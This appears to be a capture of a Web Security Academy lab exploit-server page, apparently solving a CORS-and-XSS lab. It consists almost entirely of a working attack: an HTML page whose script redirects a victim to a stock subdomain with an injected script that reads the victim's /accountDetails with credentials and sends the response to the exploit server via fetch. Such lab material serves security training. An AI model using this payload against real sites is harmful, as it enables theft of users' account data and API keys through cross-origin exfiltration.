 exploit-0a44002f04486514816533fd01e70075.exploit-server.net
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<script>
var appServer = "0a130058040d652e81193421003200fb.web-security-academy.net";
var exploitServer = "exploit-0a44002f04486514816533fd01e70075.exploit-server.net";
var productId = `<script>var xhr = new XMLHttpRequest();xhr.onreadystatechange = function(){if (xhr.readyState ==
XMLHttpRequest.DONE) {fetch('https://${exploitServer}/log=' %2b xhr.responseText)};};xhr.open('GET',
'https://${appServer}/accountDetails', true); xhr.withCredentials = true;xhr.send();%3c/script>`;
document.location = `http://stock.${appServer}/?productId=${productId}&storeId=1`;
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
1